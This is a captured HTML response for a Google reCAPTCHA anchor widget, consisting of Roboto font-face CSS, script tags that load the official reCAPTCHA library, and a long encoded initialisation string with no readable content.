request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY&co=aHR0cHM6Ly9qZXdpc2hkaWdpdGFsdGltZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7gvdqb2is2s7
body_size: 48781
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IKlDjYKlpgXircK2Hq5ETQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IKlDjYKlpgXircK2Hq5ETQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IKlDjYKlpgXircK2Hq5ETQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DtiLDo8K/wqtnEBXDoB9xwoF8MsOmw6s8wo95PWnDnMOFAsO5wqBTbQwfw5bCpsOtMRDCksO2w6/[base64]/CpBIvwqrCgCHCjMKdw5jDtcOGGMOXw6zDtsKqcSYqMcKVw7bDp01Lw5/DvE3Dp8KvNFDDjnlTWVAcw5vCu3HCnsKnwpDDn1pvwoEew69pwqc0SF/DgCzDq8KMw4/DlcKFXsKqeXZ4bgzDrsKNES/DoUsDwo3Crm5Cw5kdB1RtTjVcwp3CtMKULwcMwonCgkV+w44PwqbCjsODdRzDq8KuwpPCgkTDjRV8w6PCjMKTAsKpwonCncOnw6pCwpJgE8OZBcKnLcOVwovCu8KXw6HDiW/Cny7DvMO4ZMKkw77Ck8KFTsOswpgfXjLCuxXDmmVbwo3Cph9DwoTDtMOHFcOSZ8ODER3Dk2TCrsOjCsObwoNbw4rCp8KzwrLDtRsPMMOSAH/Cu2rCn2bCrnTDqkINwrcTI8Kzw4zDicKSwp5WaEbCuU1IEljDlcOucMKcZjt/w68UU8OvX8OTwprCqsO3FgPDssKhwpfDvxFbwqHCr8OMAsOcXsOxDiDCpMOXbcODfzQDw7sewo/ClcOlLcOxKMOdwo/Crg/[base64]/CtMK3wr5QXcKVwoMkUsKCwrJrwq7ClCxFEcKawqnCqsOpw4BWwonDjkHDu1E7JC8RX03Di8KLw60Sd2shw5jDqMKFw6LChG3Cr8OtXUUUwp7DsGcDPsK0wp/DlcOLRcOIXsOFwp3DolRnIVzDoyPDh8OPwpLDhl3CvcOhGWXCtMKGw7p9cl/CqEPCsi7Duy7CjgEJw5bDuXhFXhIzc8KbGDAkXwvCvsKqGX0geMOtLsOgwo1bw6BlR8KFSnY/wrHCl8KZLibDg8KiGcOhw4d7woUeRjlxwoLCvD/DrRhvwq1SwqwNHsOIwq98Xh/[base64]/CrSbDnH3CncKIw45pw5hKCsOhwqzCjQXDhUbDiX7DjXTDpxnCtG/[base64]/CusKGwrLCgSzCq3XCnkUbwrrDlj9Yw6PDuDgEdMOoGU4laMK7XcKVPSzDqsK3C8OJwo7Ci8OGOBV9wo9XbUprw7ZHw6/[base64]/wpDDgQUDTwXDmcO0UsKSwoPDksK6H8KfcsOkAUjDi8K1w53CsztRwqbDksKea8Ovw4Y2K8OUw5/[base64]/DqQdWKcKsRMOxw64WBcOKw5DCq8KKPcOFNUt/LV4vRMKeTcKqwq97PUjCs8Oow75yCSE0wp0HeTXCpErDvFo9w6TDuMKQKyrCjzgLdsOHBsO7w7vDuSA/w4Fpw4PCoBtiLMO1wo7Cm8KIw4/DocKhwql0MsK3wrVFwqjDiRJFWkMsM8KMwpHDscOXwqnCgMOTF0wGOXkcCsOZwrtFw6taworDlcO5w7PCj0dXw5xLwpLCl8KZw6nCo8KOeiU8wohLFhsjwoLDiBtkw4AIwo/Dh8KAwrVKPkclacOiw41CwpsYQihxYsOEw5w8TXQGRTjCgkDDjStBw7rDn0HDg8OJA2V2QMKfwrzDvQ/Chx5gJwvDk8Oywr89wpF3A8Kcw7XDlcKNwqzDgsOKwpDCosK+OsOTwqPDhjvCvsOXw6ASWMO3NVtJwqPCiMOWw6PChBrCnnxRw7zDsWgaw7hPw6vCsMOmcSXCn8OGw4B6w4bCnUwbdknCpFfCqcOww5fCocOlS8Ksw4R9R8Ogw4LCqcKvdD/Djg7CgHRLwr3DpSDCgsKOBTFNB0DCnMOcXsOgdwbCnzXCn8OLwoQvw7rDt1DCpGBVwrLDq2/[base64]/w6BkRMK8w7bDtUoiUE1GU8OAN8KPw4rDsMOBwopRw4XDqA3Cu8KewrMwwo5Dw6AZG2XDjFEuw4HDrm/DmcOXbcKRwq0Cwr/[base64]/w5XCvcKMw5cmHDMHM8OSGX5sw7vCpMOkDcOqH8OUBMKVw63DuyonKMK+fcOwwrBfw4TDmhLDlDbDvcKGw6PCpW5CHcKlCGJSAh7DjcO5wrsRw4vCssKOOhPChVIcNMOOwqIDw4E5wrc5wq/[base64]/CtcOlQMOOwpjDgAM3wpHDrlx8IcOEwpjCmcORGsKOCMOJwowiI8Kbw7pVVMK/wrvDlybDgsKwFX7DpsK8Z8O/K8O8w5bDl8OhVwjDuMOOwrXCr8O7UsKywrTDo8OBwolswrY+ETcZw4ZabnMqQg3Dq1PDp8OaOcKzcsOCw5U/CMONDcKTw7oXwqLCkMKdw6jDlgzDp8OKfcKGTxVARB/Dn8OIQ8OBw4XDicOtwqpcw5vCpBscBBHCkA46GAcsPgo6w446TsKmwptTUxnDlRLCiMOmwrV/w6ExPMKaaFTDjwtxdsOvbTVgw7jCkcOpeMKSU1tbw65yEELCrMONeBrDpDVPw6zCi8KBw7Yvw4LDgcKeDcOEYEXDr2TCksOEw6zCjkYewo7DsMOswpPDkhoNwodxw7MHccK/NcKuwqnDsktow4gVwp3DtTANwqTDo8KMHQTDr8OKZcOjFQIyAw7CizdKwqTDpcO8eMO8worCpcOQAC0Gw71/[base64]/L8OoVMK+BTEHw6ckdibCnUPCjsOjwpLCksODwqkWI1TDt8O1EVXDklZcEHBtE8KlMMKVWsKxw7jCoxLCgMOYwpnDnmAbDWB/wrvDqsKWIsKqOsKXwoBkwqTDi8KNUsKDwpMfwprDugoUNiRdw6XCtlozJ8Kqwr8Mwr/Dk8OlZBh0G8KFHwXCo2zDssOAFcK5FUTChcOVw6DClQDCjsOhNSksw6socAnCqFEnwpRGNsKQwrBqVMODcT/[base64]/CmDV9w7cqdcKOJQzCnMKkwrzDicOof8KhcsONMk8Rw7tGwpUIFcKRw7XDjGXDghdXNsKzFsK8wrTCrsKLwoTCusK/wqzCuMKEUsOkPgRvB8KlNE/Dp8OYw7ISSR0SKlvCncKqwoPDvzhAw6plw6IOfDzCqcOqw47CqMK5wr1dGMKFwq/DpF/Do8KxXRJXwobDukZDHsOvw4Yvw7kwdcKbYkNgU04jw7pewobCrwoLwo3Cj8KfNjzDtsKkwoTDrsOswoPCv8KuwpNrwplYw6LDoXxEwovDilIFw7fDmMKuwrI+w7bCjxADwq/Cm3jCg8Krwo4Fw6gnWMOwIxxEwpLDgTbCoG7DgXPDlHjCnsKqFndYwrcEw6HCmzHCk8Opw4kiwrxxZMOHwrDDi8K+wofCmSQmwqvDgcO6Di5Hwp/CrAxScA5Tw5LCklAz